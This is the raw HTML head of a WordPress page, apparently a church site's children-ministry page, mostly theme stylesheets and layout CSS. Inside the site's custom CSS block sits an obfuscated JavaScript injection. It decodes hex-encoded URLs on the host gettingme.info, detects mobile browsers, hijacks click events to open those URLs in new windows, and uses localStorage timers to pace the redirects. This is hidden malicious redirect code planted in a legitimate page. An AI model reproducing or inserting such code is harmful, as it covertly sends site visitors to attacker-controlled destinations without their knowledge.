flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='searchandfilter-css' href='https://cffmsop.org/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://cffmsop.org/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://cffmsop.org/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://cffmsop.org/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://cffmsop.org/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://cffmsop.org/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cffmsop.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cffmsop.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cffmsop.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='give-styles-css' href='https://cffmsop.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.14.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='givewp-design-system-foundation-css' href='https://cffmsop.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://cffmsop.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://cffmsop.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3324{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://cffmsop.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://cffmsop.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hallelujah-font-google_fonts-css' href='//fonts.googleapis.com/css?family=Kristi:400%7CMontserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://cffmsop.org/wp-content/themes/hallelujah/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hallelujah-main-css' href='https://cffmsop.org/wp-content/themes/hallelujah/style.css' type='text/css' media='all' />
<style id='hallelujah-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://cffmsop.org/wp-content/uploads/2022/12/pexels-pixabay-1920x-1-370x208.jpg); }
/*# sourceURL=hallelujah-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://cffmsop.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://cffmsop.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hallelujah-plugins-css' href='https://cffmsop.org/wp-content/themes/hallelujah/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hallelujah-custom-css' href='https://cffmsop.org/wp-content/themes/hallelujah/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hallelujah-color-default-css' href='https://cffmsop.org/wp-content/themes/hallelujah/css/__colors-default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hallelujah-color-dark-css' href='https://cffmsop.org/wp-content/themes/hallelujah/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://cffmsop.org/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hallelujah-responsive-css' href='https://cffmsop.org/wp-content/themes/hallelujah/css/__responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cffmsop.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cffmsop.org/wp-json/wp/v2/cpt_services/3768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cffmsop.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cffmsop.org/services/children-ministry/" />
<link rel='shortlink' href='https://cffmsop.org/?p=3768' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cffmsop.org"><link rel="alternate" href="https://cffmsop.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.14.0" />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cffmsop.org/wp-content/uploads/2016/05/cropped-cffmsop-logo-sm-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cffmsop.org/wp-content/uploads/2016/05/cropped-cffmsop-logo-sm-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cffmsop.org/wp-content/uploads/2016/05/cropped-cffmsop-logo-sm-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cffmsop.org/wp-content/uploads/2016/05/cropped-cffmsop-logo-sm-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.bottom-copyright{
	font-size: 11px !important;
/* 	font-weight:bold; */
}

.top_panel {
background-color: #202B31 !important;
}

.scheme_default input[type="text"], .scheme_default input[type="number"], .scheme_default input[type="email"], .scheme_default input[type="url"], .scheme_default input[type="tel"], .scheme_default, .standard-form textarea, .scheme_default #buddypress form#whats-new-form textarea, .scheme_default #booked-page-form input[type="email"], .scheme_default #booked-page-form input[type="text"], .scheme_default #booked-page-form input[type="password"], .scheme_default #booked-page-form textarea,  .scheme_default form.mc4wp-form input[type="email"], .scheme_default textarea, .scheme_default textarea.wp-editor-area, 
.scheme_default .tourmaster-form-field textarea, .tourmaster-form-field.tourmaster-with-border textarea, .standard-form textarea, .scheme_default #buddypress form#whats-new-form textarea, .scheme_default #booked-page-form textarea {
    color: #323e45;
    border-color: #b68bdb;
    background-color: #ece5f3;
}

@media (max-width: 1479px){
.sc_button_title, .sc_button_text{
	font-size: 16px !important;
	}
{
@media (max-width: 1479px){
.sc_button_subtitle, .sc_button_text{
	font-size: 16px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x49\x79\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x50\x6a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x4f\x46\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x41\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4e\x6c\x6f\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4b\x56\x55\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x58\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6f\x5a\x4f\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x6f\x77\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x6e\x6b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1392089151 img{max-height:4.5em;}.trx_addons_inline_196511761 img{max-height:7.5em;}.custom-logo-link,.sc_layouts_logo{font-size:2em}</style>
<style id="elementor-post-3321">.elementor-3321 .elementor-element.elementor-element-3b159f08 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3321 .elementor-element.elementor-element-3b159f08:not(.elementor-motion-effects-element-type-background), .elementor-3321 .elementor-element.elementor-element-3b159f08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-3321 .elementor-element.elementor-element-3b159f08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 0px 0px;z-index:15;}.elementor-3321 .elementor-element.elementor-element-3b159f08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3321 .elementor-element.elementor-element-b62abd1 .logo_image{max-height:4.5em;}.elementor-bc-flex-widget .elementor-3321 